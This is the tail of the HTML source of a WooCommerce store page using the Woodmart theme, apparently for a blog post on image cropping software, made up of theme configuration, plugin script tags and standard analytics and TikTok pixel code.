\u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a46fcc869b","wishlist_fragments_nonce":"02fcfd5def","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"e9585c69ed","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-blog-single-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-base-rtl.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"33341","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "33341" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '6976a5e4f3267_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["\u063a\u064a\u0631 \u0645\u0635\u0646\u0641","Choosing an Image Croping and editing Program"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 02:23:22 -->